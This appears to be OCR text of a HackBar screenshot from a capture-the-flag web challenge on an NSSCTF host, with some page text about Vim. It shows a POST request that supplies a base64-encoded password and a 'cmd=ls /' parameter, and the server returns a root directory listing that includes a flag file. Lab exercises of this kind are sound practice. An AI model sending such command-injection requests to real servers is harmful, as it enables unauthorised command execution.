 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://node4.anna.nssctf.cn:28434/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=ls /
此网络可能需要您登录才能使用互联网。 显示登录页面
Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var